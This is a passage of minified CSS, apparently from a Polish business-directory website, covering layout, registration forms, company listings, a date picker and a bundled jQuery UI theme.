a{background-image:url("../gfx/link_prev.png");background-repeat:no-repeat;background-position:left center;padding-left:10px;}.navLinks .next{float:right;}.navLinks .next a{background-image:url("../gfx/link_next.png");background-repeat:no-repeat;background-position:right center;padding-right:10px;}.box1 h2,h3,h4,h5{margin:0;}.box1 .mainContent .left{display:table-cell;vertical-align:top;width:230px;}.box1 .mainContent h3{margin:0;padding-bottom:10px;}.box1 .mainContent .left a{display:block;padding-left:10px;color:#0265cb;text-decoration:none;font-weight:bold;width:200px;padding-bottom:2px;padding-top:2px;}.box1 .mainContent .left  a:hover{background-color:#78baff !important;}.box1 .mainContent .left {margin-bottom:0;}.box1 .mainContent .left .kategorie .cat{}.box1 .mainContent .left .kategorie .subcat{}.box1 .mainContent p{}.box1 .mainContent .spacer{display:table-cell;width:1px;background-color:#dbdbdb;vertical-align:top;}.box1 .mainContent .right{display:table-cell;vertical-align:top;padding-left:10px;width:390px;overflow:hidden;}.box1 .mainContent .right h3{margin:0;padding-bottom:10px;}.box1 .mainContent .firma{margin-top:10px;overflow:hidden;}.box1 .mainContent .nazwa{font-weight:bold;color:#0265cb;overflow:hidden;}.box1 .mainContent .firma .firmaDesc{text-align:justify;color:#777777;overflow:hidden;}.box1 .mainContent .firma .firmaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;clear:both;width:40px;font-weight:normal;padding-left:0px;float:none;display:inline;}.box1 .mainContent .firma .firmaDesc .more:hover{background-color:#ffffff;text-decoration:underline;}.box1 .mainContent .promowaneElementy{text-align:center;margin-top:20px;}.box1 .mainContent .promowaneElementy a{margin-left:auto;margin-right:auto;display:block;color:#0265cb;text-decoration:none;}.box1 .mainContent .promowaneElementy a:hover{text-decoration:underline;}#porownajPakietyTable{width:95%;margin-left:auto;margin-right:auto;border-collapse:collapse;font-size:14px;}#porownajPakietyTable td{border:1px solid #cccccc;padding:2px 5px;padding-top:5px;padding-bottom:5px;}#porownajPakietyTable tbody tr:hover{background-color:#eeeeee;}#porownajPakietyTable .linkButton{display:block;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-image:url("../gfx/button_bg_2.png");text-decoration:none;}#porownajPakietyTable .linkButton:hover{background-image:url("../gfx/button_bg_3.png");font-weight:bold;}.box1 .mainContent h4{margin-top:10px;}#footer{margin-bottom:20px;overflow:auto;}#footer .createdBy{float:right;color:#777777;}#footer .createdBy a{text-decoration:none;}#footer .createdBy a:hover{text-decoration:underline;}#footer .copyright{float:left;color:#777777;}#footer .copyright a{color:#0265cb;text-decoration:none;font-weight:bold;}#footer .copyright a:hover{text-decoration:underline;}.spacerFooter{height:1px;width:100%;background-color:#dbdbdb;margin-top:20px;margin-bottom:10px;}#partnerzyFooter{}#oferty li {    width:175px; height:auto; line-height:1em; margin-left:5px;}#oferty li a {    text-decoration:none; line-height:1.5em;    display:block;    width:174px;    }#oferty li div + a {    text-align:center;}#oferty li a strong {    font-size:14px}#oferty li a img {    max-height:87px; margin-top:10px;    max-width:160px;}#oferty li a strong span{   font-size:15px; color:yellow; background-color:#0265CB; padding:0 2px;}#oferty li div.opis_oferty{    margin-top:5px; word-wrap:break-word;}span.rabat{    }#mycarousel{}.jcarousel-skin-tango .jcarousel-container {}.jcarousel-skin-tango .jcarousel-direction-rtl {direction:rtl;}.jcarousel-skin-tango .jcarousel-container-horizontal {    width:900px;    padding-top:0px;    padding-bottom:0px;    padding-left:0;    padding-right:20px;}#oferty .jcarousel-container-horizontal {    padding-right:0px; } #oferty .jcarousel-item-horizontal {     margin-right:2px; } .jcarousel-skin-tango .jcarousel-clip {    overflow:hidden;  }.jcarousel-skin-tango .jcarousel-clip-horizontal {    width: 900px;}.jcarousel-skin-tango .jcarousel-item {    width:140px;    height:60px;    overflow:hidden;    margin-top:14px;}.jcarousel-skin-tango .jcarousel-item-horizontal {margin-left:0;        margin-right:10px;      }.jcarousel-skin-tango .jcarousel-item-placeholder {    background:#fff;    color:#000;}#rejestracja1{width:300px;border-collapse:collapse;margin-left:auto;margin-right:auto;}#rejestracja1 tr{}#rejestracja1 tbody tr:hover{background-color:#c3e1ff;}#rejestracja1 .opis{padding-top:10px;padding-bottom:10px;padding-left:10px;}#rejestracja1 .formularz{width:160px;text-align:center;}#rejestracja1 .formularzError{text-align:center;}.formularzError input{border:1px solid red;}.formularzError select{border:1px solid red;}#rejestracja1 .infoExtra{padding-left:10px;text-align:justify;}#rejestracja1 .infoExtraError{padding-left:10px;background-color:red;text-align:justify;}.mceNoEditor{width:150px;border:1px solid #afafaf;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px 5px 5px 5px;}#adminLinks{float:right;margin-top:75px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;}#adminLinks a{text-decoration:none;}#adminLinks a:hover{text-decoration:underline;}#userData{}#userData table{margin-top:20px;margin-left:auto;margin-right:auto;}.flags{text-align:right;}.flags img{margin:5px;}.textarea{width:625px;}.textarea2{width:525px;}.companySpacer{width:90%;height:1px;background-color:#0265cb;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;}.daneAdresowe{font-size:12px;overflow:auto;width:300px;margin-left:0px;}img{border:none;}.daneAdresowe .logo img{border:none;}.daneTeleAdresoweDIV h3{float:left;margin-top:0px;width:300px;margin-bottom:10px;}.daneAdresowe .wiersz{overflow:auto;margin-bottom:3px;margin-top:3px;width:300px;}.daneAdresowe .wiersz:hover{background-color:#e0e7ef;}.daneAdresowe .wiersz .nazwa{float:left;width:130px;}.daneAdresowe .wiersz .opis{padding-top:0px;}.daneAdresowe .wiersz .opis a{margin-left:0px;}.daneTeleAdresoweDIV{overflow:auto;}.daneTeleAdresoweDIV .logoPartner{float:left;width:156px;}.daneTeleAdresoweDIV .logoPartner img{max-width:150px;}.daneTeleAdresoweDIV .logo{float:right;width:170px;}.lastUpdate{font-size:10px;text-align:right;margin-top:10px;}.logo{float:right;}#lightbox1{text-align:center;}#lightbox1 img{margin:5px;}#lightbox2{text-align:center;}#lightbox2 img{margin:5px;}.goBack{background-image:url("../gfx/go_back.gif");background-repeat:no-repeat;height:26px;padding-left:35px;padding-top:11px;display:block;width:50px;text-decoration:none;}#rightBoxes{}#rightBoxes h3{font-size:12px;margin-bottom:20px;}#rightBoxes .gold{font-weight:bold;border:1px solid #157fe8;width:180px;margin-left:auto;margin-right:auto;text-align:center;padding:10px 30px;margin-bottom:10px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-color:#e2f0ff;font-size:20px;}#rightBoxes .silver{font-weight:bold;border:1px solid #157fe8;width:180px;margin-left:auto;margin-right:auto;text-align:center;padding:10px 30px;margin-bottom:10px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-color:#e2f0ff;font-size:20px;}.accountInfo{margin-bottom:30px;}#rightBoxes a{color:#0265cb;text-decoration:none;padding-top:2px;padding-bottom:2px;font-size:14px;display:block;}#rightBoxes a:hover{text-decoration:underline;}#rightBoxes .pakiet{font-size:19px;}#rightBoxes .pakiet:hover{text-decoration:none;}.pakiet{background-image:url("../gfx/button_bg_2.png");margin-top:30px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:19px;width:170px;margin-left:auto;margin-right:auto;height:25px;}.pakiet:hover{background-color:#ffe27f;background-image:url("../gfx/button_bg_3.png");text-decoration:none;}.kontoGoldButton{background-image:url("../gfx/button_bg_2.png");margin-top:10px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:15px;width:150px;margin-left:auto;margin-right:auto;height:18px;}.kontoSilverButton{background-image:url("../gfx/button_bg_4.png");margin-top:10px;text-decoration:none;color:#0265cb;display:block;margin-bottom:10px;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;font-size:15px;width:150px;margin-left:auto;margin-right:auto;height:18px;}img.tcalIcon {cursor:pointer;margin-left:1px;vertical-align:middle;}div#tcal {position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0;}div#tcal table {width:100%;border:1px solid silver;border-collapse:collapse;background-color:white;}div#tcal table.ctrl {border-bottom:0;}div#tcal table.ctrl td {width:15px;height:20px;}div#tcal table.ctrl th {background-color:white;color:black;border:0;}div#tcal th {border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma, verdana, arial;font-size:10px;background-color:gray;color:white;}div#tcal td {border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma, verdana, arial;font-size:11px;width:22px;cursor:pointer;}div#tcal td.othermonth {color:silver;}div#tcal td.weekend {background-color:#ACD6F5;}div#tcal td.today {border:1px solid red;}div#tcal td.selected {background-color:#FFB3BE;}iframe#tcalIF {position:absolute;visibility:hidden;z-index:98;border:0;}#slider1{overflow:auto;width:100%;text-align:center;}#searchBoxes{}.searchResult{border:1px solid #0265cb;margin-bottom:5px;padding:5px;overflow:auto;}.searchResult .allData{overflow:auto;}.searchResult:nth-child(even){}.searchResult:nth-child(odd){}.searchResult .name{font-size:14px;font-weight:bold;}.searchResult .adres{text-transform:capitalize;}.searchResult .more{color:#0265cb;text-align:right;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}.searchResult .more a{text-decoration:none;}.searchResult .more a:hover{text-decoration:underline;}.searchResult .solidny{float:left;margin-right:8px;width:156px;text-align:center;}.searchResult .solidny img{max-width:156px;}.searchResult .logo{float:right;margin-left:5px;width:110px;}.searchResult .logo img{max-width:110px;}.searchResult .podstInfo{float:left;width:300px;}.searchResult .opis{margin-top:10px;}.ui-helper-hidden { display:none; }.ui-helper-hidden-accessible { position:absolute !important; clip:rect(1px 1px 1px 1px); clip:rect(1px,1px,1px,1px); }.ui-helper-reset { margin:0; padding:0; border:0; outline:0; line-height:1.3; text-decoration:none; font-size:100%; list-style:none; }.ui-helper-clearfix:before, .ui-helper-clearfix:after { content:""; display:table; }.ui-helper-clearfix:after { clear:both; }.ui-helper-clearfix { zoom:1; }.ui-helper-zfix { width:100%; height:100%; top:0; left:0; position:absolute; opacity:0; filter:Alpha(Opacity=0); }.ui-state-disabled { cursor:default !important; }.ui-icon { display:block; text-indent:-99999px; overflow:hidden; background-repeat:no-repeat; }.ui-widget-overlay { position:absolute; top:0; left:0; width:100%; height:100%; }.ui-widget { font-family:Trebuchet MS, Tahoma, Verdana, Arial, sans-serif; font-size:1.1em; }.ui-widget .ui-widget { font-size:1em; }.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family:Trebuchet MS, Tahoma, Verdana, Arial, sans-serif; font-size:1em; }.ui-widget-content { border:1px solid #dddddd; background:#eeeeee url(images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x; color:#333333; }.ui-widget-content a { color:#333333; }.ui-widget-header { border:1px solid #e78f08; background:#f6a828 url(images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x; color:#ffffff; font-weight:bold; }.ui-widget-header a { color:#ffffff; }.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border:1px solid #cccccc; background:#f6f6f6 url(images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#1c94c4; }.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color:#1c94c4; text-decoration:none; }.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { border:1px solid #fbcb09; background:#fdf5ce url(images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#c77405; }.ui-state-hover a, .ui-state-hover a:hover { color:#c77405; text-decoration:none; }.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border:1px solid #fbd850; background:#ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight:bold; color:#eb8f00; }.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color:#eb8f00; text-decoration:none; }.ui-widget :active { outline:none; }.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border:1px solid #fed22f; background:#ffe45c url(images/ui-bg_highlight-soft_75_ffe45c_1x100.png) 50% top repeat-x; color:#363636; }.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color:#363636; }.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border:1px solid #cd0a0a; background:#b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat; color:#ffffff; }.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color:#ffffff; }.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color:#ffffff; }.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight:bold; }.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity:.7; filter:Alpha(Opacity=70); font-weight:normal; }.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity:.35; filter:Alpha(Opacity=35); background-image:none; }.ui-icon { width:16px; height:16px; background-image:url(images/ui-icons_222222_256x240.png); }.ui-widget-content .ui-icon {background-image:url(images/ui-icons_222222_256x240.png); }.ui-widget-header .ui-icon {background-image:url(images/ui-icons_ffffff_256x240.png); }.ui-state-default .ui-icon { background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-active .ui-icon {background-image:url(images/ui-icons_ef8c08_256x240.png); }.ui-state-highlight .ui-icon {background-image:url(images/ui-icons_228ef1_256x240.png); }.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {background-image:url(images/ui-icons_ffd27a_256x240.png); }.ui-icon-carat-1-n { background-position:0 0; }.ui-icon-carat-1-ne { background-position:-16px 0; }.ui-icon-carat-1-e { background-position:-32px 0; }.ui-icon-carat-1-se { background-position:-48px 0; }.ui-icon-carat-1-s { background-position:-64px 0; }.ui-icon-carat-1-sw { background-position:-80px 0; }.ui-icon-carat-1-w { background-position:-96px 0; }.ui-icon-carat-1-nw { background-position:-112px 0; }.ui-icon-carat-2-n-s { background-position:-128px 0; }.ui-icon-carat-2-e-w { background-position:-144px 0; }.ui-icon-triangle-1-n { background-position:0 -16px; }.ui-icon-triangle-1-ne { background-position:-16px -16px; }.ui-icon-triangle-1-e { background-position:-32px -16px; }.ui-icon-triangle-1-se { background-position:-48px -16px; }.ui-icon-triangle-1-s { background-position:-64px -16px; }.ui-icon-triangle-1-sw { background-position:-80px -16px; }.ui-icon-triangle-1-w { background-position:-96px -16px; }.ui-icon-triangle-1-nw { background-position:-112px -16px; }.ui-icon-triangle-2-n-s { background-position:-128px -16px; }.ui-icon-triangle-2-e-w { background-position:-144px -16px; }.ui-icon-arrow-1-n { background-position:0 -32px; }.ui-icon-arrow-1-ne { background-position:-16px -32px; }.ui-icon-arrow-1-e { background-position:-32px -32px; }.ui-icon-arrow-1-se { background-position:-48px -32px; }.ui-icon-arrow-1-s { background-position:-64px -32px; }.ui-icon-arrow-1-sw { background-position:-80px -32px; }.ui-icon-arrow-1-w { background-position:-96px -32px; }.ui-icon-arrow-1-nw { background-position:-112px -32px; }.ui-icon-arrow-2-n-s { background-position:-128px -32px; }.ui-icon-arrow-2-ne-sw { background-position:-144px -32px; }.ui-icon-arrow-2-e-w { background-position:-160px -32px; }.ui-icon-arrow-2-se-nw { background-position:-176px -32px; }.ui-icon-arrowstop-1-n { background-position:-192px -32px; }.ui-icon-arrowstop-1-e { background-position:-208px -32px; }.ui-icon-arrowstop-1-s { background-position:-224px -32px; }.ui-icon-arrowstop-1-w { background-position:-240px -32px; }.ui-icon-arrowthick-1-n { background-position:0 -48px; }.ui-icon-arrowthick-1-ne { background-position:-16px -48px; }.ui-icon-arrowthick-1-e { background-position:-32px -48px; }.ui-icon-arrowthick-1-se { background-position:-48px -48px; }.ui-icon-arrowthick-1-s { background-position:-64px -48px; }.ui-icon-arrowthick-1-sw { background-position:-80px -48px; }.ui-icon-arrowthick-1-w { background-position:-96px -48px; }.ui-icon-arrowthick-1-nw { background-position:-112px -48px; }.ui-icon-arrowthick-2-n-s { background-position:-128px -48px; }.ui-icon-arrowthick-2-ne-sw { background-position:-144px -48px; }.ui-icon-arrowthick-2-e-w { background-position:-160px -48px; }.ui-icon-arrowthick-2-se-nw { background-position:-176px -48px; }.ui-icon-arrowthickstop-1-n { background-position:-192px -48px; }.ui-icon-arrowthickstop-1-e { background-position:-208px -48px; }.ui-icon-arrowthickstop-1-s { background-position:-224px -48px; }.ui-icon-arrowthickstop-1-w { background-position:-240px -48px; }.ui-icon-arrowreturnthick-1-w { background-position:0 -64px; }.ui-icon-arrowreturnthick-1-n { background-position:-16px -64px; }.ui-icon-arrowreturnthick-1-e { background-position:-32px -64px; }.ui-icon-arrowreturnthick-1-s { background-position:-48px -64px; }.ui-icon-arrowreturn-1-w { background-position:-64px -64px; }.ui-icon-arrowreturn-1-n { background-position:-80px -64px; }.ui-icon-arrowreturn-1-e { background-position:-96px -64px; }.ui-icon-arrowreturn-1-s { background-position:-112px -64px; }.ui-icon-arrowrefresh-1-w { background-position:-128px -64px; }.ui-icon-arrowrefresh-1-n { background-position:-144px -64px; }.ui-icon-arrowrefresh-1-e { background-position:-160px -64px; }.ui-icon-arrowrefresh-1-s { background-position:-176px -64px; }.ui-icon-arrow-4 { background-position:0 -80px; }.ui-icon-arrow-4-diag { background-position:-16px -80px; }.ui-icon-extlink { background-position:-32px -80px; }.ui-icon-newwin { background-position:-48px -80px; }.ui-icon-refresh { background-position:-64px -80px; }.ui-icon-shuffle { background-position:-80px -80px; }.ui-icon-transfer-e-w { background-position:-96px -80px; }.ui-icon-transferthick-e-w { background-position:-112px -80px; }.ui-icon-folder-collapsed { background-position:0 -96px; }.ui-icon-folder-open { background-position:-16px -96px; }.ui-icon-document { background-position:-32px -96px; }.ui-icon-document-b { background-position:-48px -96px; }.ui-icon-note { background-position:-64px -96px; }.ui-icon-mail-closed { background-position:-80px -96px; }.ui-icon-mail-open { background-position:-96px -96px; }.ui-icon-suitcase { background-position:-112px -96px; }.ui-icon-comment { background-position:-128px -96px; }.ui-icon-person { background-position:-144px -96px; }.ui-icon-print { background-position:-160px -96px; }.ui-icon-trash { background-position:-176px -96px; }.ui-icon-locked { background-position:-192px -96px; }.ui-icon-unlocked { background-position:-208px -96px; }.ui-icon-bookmark { background-position:-224px -96px; }.ui-icon-tag { background-position:-240px -96px; }.ui-icon-home { background-position:0 -112px; }.ui-icon-flag { background-position:-16px -112px; }.ui-icon-calendar { background-position:-32px -112px; }.ui-icon-cart { background-position:-48px -112px; }.ui-icon-pencil { background-position:-64px -112px; }.ui-icon-clock { background-position:-80px -112px; }.ui-icon-disk { background-position:-96px -112px; }.ui-icon-calculator { background-position:-112px -112px; }.ui-icon-zoomin { background-position:-128px -112px; }.ui-icon-zoomout { background-position:-144px -112px; }.ui-icon-search { background-position:-160px -112px; }.ui-icon-wrench { background-position:-176px -112px; }.ui-icon-gear { background-position:-192px -112px; }.ui-icon-heart { background-position:-208px -112px; }.ui-icon-star { background-position:-224px -112px; }.ui-icon-link { background-position:-240px -112px; }.ui-icon-cancel { background-position:0 -128px; }.ui-icon-plus { background-position:-16px -128px; }.ui-icon-plusthick { background-position:-32px -128px; }.ui-icon-minus { background-position:-48px -128px; }.ui-icon-minusthick { background-position:-64px -128px; }.ui-icon-close { background-position:-80px -128px; }.ui-icon-closethick { background-position:-96px -128px; }.ui-icon-key { background-position:-112px -128px; }.ui-icon-lightbulb { background-position:-128px -128px; }.ui-icon-scissors { background-position:-144px -128px; }.ui-icon-clipboard { background-position:-160px -128px; }.ui-icon-copy { background-position:-176px -128px; }.ui-icon-contact { background-position:-192px -128px; }.ui-icon-image { background-position:-208px -128px; }.ui-icon-video { background-position:-224px -128px; }.ui-icon-script { background-position:-240px -128px; }.ui-icon-alert { background-position:0 -144px; }.ui-icon-info { background-position:-16px -144px; }.ui-icon-notice { background-position:-32px -144px; }.ui-icon-help { background-position:-48px -144px; }.ui-icon-check { background-position:-64px -144px; }.ui-icon-bullet { background-position:-80px -144px; }.ui-icon-radio-off { background-position:-96px -144px; }.ui-icon-radio-on { background-position:-112px -144px; }.ui-icon-pin-w { background-position:-128px -144px; }.ui-icon-pin-s { background-position:-144px -144px; }.ui-icon-play { background-position:0 -160px; }.ui-icon-pause { background-position:-16px -160px; }.ui-icon-seek-next { background-position:-32px -160px; }.ui-icon-seek-prev { background-position:-48px -160px; }.ui-icon-seek-end { background-position:-64px -160px; }.ui-icon-seek-start { background-position:-80px -160px; }.ui-icon-seek-first { background-position:-80px -160px; }.ui-icon-stop { background-position:-96px -160px; }.ui-icon-eject { background-position:-112px -160px; }.ui-icon-volume-off { background-position:-128px -160px; }.ui-icon-volume-on { background-position:-144px -160px; }.ui-icon-power { background-position:0 -176px; }.ui-icon-signal-diag { background-position:-16px -176px; }.ui-icon-signal { background-position:-32px -176px; }.ui-icon-battery-0 { background-position:-48px -176px; }.ui-icon-battery-1 { background-position:-64px -176px; }.ui-icon-battery-2 { background-position:-80px -176px; }.ui-icon-battery-3 { background-position:-96px -176px; }.ui-icon-circle-plus { background-position:0 -192px; }.ui-icon-circle-minus { background-position:-16px -192px; }.ui-icon-circle-close { background-position:-32px -192px; }.ui-icon-circle-triangle-e { background-position:-48px -192px; }.ui-icon-circle-triangle-s { background-position:-64px -192px; }.ui-icon-circle-triangle-w { background-position:-80px -192px; }.ui-icon-circle-triangle-n { background-position:-96px -192px; }.ui-icon-circle-arrow-e { background-position:-112px -192px; }.ui-icon-circle-arrow-s { background-position:-128px -192px; }.ui-icon-circle-arrow-w { background-position:-144px -192px; }.ui-icon-circle-arrow-n { background-position:-160px -192px; }.ui-icon-circle-zoomin { background-position:-176px -192px; }.ui-icon-circle-zoomout { background-position:-192px -192px; }.ui-icon-circle-check { background-position:-208px -192px; }.ui-icon-circlesmall-plus { background-position:0 -208px; }.ui-icon-circlesmall-minus { background-position:-16px -208px; }.ui-icon-circlesmall-close { background-position:-32px -208px; }.ui-icon-squaresmall-plus { background-position:-48px -208px; }.ui-icon-squaresmall-minus { background-position:-64px -208px; }.ui-icon-squaresmall-close { background-position:-80px -208px; }.ui-icon-grip-dotted-vertical { background-position:0 -224px; }.ui-icon-grip-dotted-horizontal { background-position:-16px -224px; }.ui-icon-grip-solid-vertical { background-position:-32px -224px; }.ui-icon-grip-solid-horizontal { background-position:-48px -224px; }.ui-icon-gripsmall-diagonal-se { background-position:-64px -224px; }.ui-icon-grip-diagonal-se { background-position:-80px -224px; }.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; -khtml-border-top-left-radius:4px; border-top-left-radius:4px; }.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; -khtml-border-top-right-radius:4px; border-top-right-radius:4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { -moz-border-radius-bottomleft:4px; -webkit-border-bottom-left-radius:4px; -khtml-border-bottom-left-radius:4px; border-bottom-left-radius:4px; }.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { -moz-border-radius-bottomright:4px; -webkit-border-bottom-right-radius:4px; -khtml-border-bottom-right-radius:4px; border-bottom-right-radius:4px; }.ui-widget-overlay { background:#666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat; opacity:.50;filter:Alpha(Opacity=50); }.ui-widget-shadow { margin:-5px 0 0 -5px; padding:5px; background:#000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x; opacity:.20;filter:Alpha(Opacity=20); -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }.ui-resizable { position:relative;}.ui-resizable-handle { position:absolute;font-size:0.1px;z-index:99999; display:block; }.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle { display:none; }.ui-resizable-n { cursor:n-resize; height:7px; width:100%; top:-5px; left:0; }.ui-resizable-s { cursor:s-resize; height:7px; width:100%; bottom:-5px; left:0; }.ui-resizable-e { cursor:e-resize; width:7px; right:-5px; top:0; height:100%; }.ui-resizable-w { cursor:w-resize; width:7px; left:-5px; top:0; height:100%; }.ui-resizable-se { cursor:se-resize; width:12px; height:12px; right:1px; bottom:1px; }.ui-resizable-sw { cursor:sw-resize; width:9px; height:9px; left:-5px; bottom:-5px; }.ui-resizable-nw { cursor:nw-resize; width:9px; height:9px; left:-5px; top:-5px; }.ui-resizable-ne { cursor:ne-resize; width:9px; height:9px; right:-5px; top:-5px;}.ui-selectable-helper { position:absolute; z-index:100; border:1px dotted black; }.ui-accordion { width:100%; }.ui-accordion .ui-accordion-header { cursor:pointer; position:relative; margin-top:1px; zoom:1; }.ui-accordion .ui-accordion-li-fix { display:inline; }.ui-accordion .ui-accordion-header-active { border-bottom:0 !important; }.ui-accordion .ui-accordion-header a { display:block; font-size:1em; padding:.5em .5em .5em .7em; }.ui-accordion-icons .ui-accordion-header a { padding-left:2.2em; }.ui-accordion .ui-accordion-header .ui-icon { position:absolute; left:.5em; top:50%; margin-top:-8px; }.ui-accordion .ui-accordion-content { padding:1em 2.2em; border-top:0; margin-top:-2px; position:relative; top:1px; margin-bottom:2px; overflow:auto; display:none; zoom:1; }.ui-accordion .ui-accordion-content-active { display:block; }.ui-autocomplete { position:absolute; cursor:default; }* html .ui-autocomplete { width:1px; } .ui-menu {list-style:none;padding:2px;margin:0;display:block;float:left;}.ui-menu .ui-menu {margin-top:-3px;}.ui-menu .ui-menu-item {margin:0;padding:0;zoom:1;float:left;clear:left;width:100%;}.ui-menu .ui-menu-item a {text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1;}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active {font-weight:normal;margin:-1px;}.ui-button { display:inline-block; position:relative; padding:0; margin-right:.1em; text-decoration:none !important; cursor:pointer; text-align:center; zoom:1; overflow:visible; } .ui-button-icon-only { width:2.2em; } button.ui-button-icon-only { width:2.4em; } .ui-button-icons-only { width:3.4em; } button.ui-button-icons-only { width:3.7em; } .ui-button .ui-button-text { display:block; line-height:1.4;  }.ui-button-text-only .ui-button-text { padding:.4em 1em; }.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text { padding:.4em; text-indent:-9999999px; }.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text { padding:.4em 1em .4em 2.1em; }.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text { padding:.4em 2.1em .4em 1em; }.ui-button-text-icons .ui-button-text { padding-left:2.1em; padding-right:2.1em; }input.ui-button { padding:.4em 1em; }.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon { position:absolute; top:50%; margin-top:-8px; }.ui-button-icon-only .ui-icon { left:50%; margin-left:-8px; }.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary { left:.5em; }.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right:.5em; }.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary { right:.5em; }.ui-buttonset { margin-right:7px; }.ui-buttonset .ui-button { margin-left:0; margin-right:-.3em; }button.ui-button::-moz-focus-inner { border:0; padding:0; } .ui-dialog { position:absolute; padding:.2em; width:300px; overflow:hidden; }.ui-dialog .ui-dialog-titlebar { padding:.4em 1em; position:relative;  }.ui-dialog .ui-dialog-title { float:left; margin:.1em 16px .1em 0; } .ui-dialog .ui-dialog-titlebar-close { position:absolute; right:.3em; top:50%; width:19px; margin:-10px 0 0 0; padding:1px; height:18px; }.ui-dialog .ui-dialog-titlebar-close span { display:block; margin:1px; }.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding:0; }.ui-dialog .ui-dialog-content { position:relative; border:0; padding:.5em 1em; background:none; overflow:auto; zoom:1; }.ui-dialog .ui-dialog-buttonpane { text-align:left; border-width:1px 0 0 0; background-image:none; margin:.5em 0 0 0; padding:.3em 1em .5em .4em; }.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float:right; }.ui-dialog .ui-dialog-buttonpane button { margin:.5em .4em .5em 0; cursor:pointer; }.ui-dialog .ui-resizable-se { width:14px; height:14px; right:3px; bottom:3px; }.ui-draggable .ui-dialog-titlebar { cursor:move; }.ui-slider { position:relative; text-align:left; }.ui-slider .ui-slider-handle { position:absolute; z-index:2; width:1.2em; 